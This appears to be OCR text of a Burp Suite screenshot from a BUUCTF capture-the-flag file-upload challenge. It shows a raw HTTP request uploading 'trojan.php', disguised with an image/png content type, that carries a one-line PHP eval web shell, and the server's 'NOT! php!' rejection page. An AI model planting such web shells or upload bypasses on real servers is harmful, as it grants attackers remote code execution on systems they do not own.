 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28043525846929069844047077880
8 Content-Length: 364
9 Origin: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://6492f900-3890-461d-a4b2-2cf714ca66c0.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28043525846929069844047077880
16 Content-Disposition: form-data; name="file"; filename="trojan.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST["a"]);?>
20
21 -----------------------------28043525846929069844047077880
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 -----------------------------28043525846929069844047077880--
26
Response
Pretty Raw Hex Render \n
32 <div class="Vidage">
33 <div class="Vidage__image">
</div>
34 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop autoplay muted>
35 <source src="videos/bg.webm" type="video/webm">
36 <source src="videos/bg.mp4" type="video/mp4">
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NOT! php!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>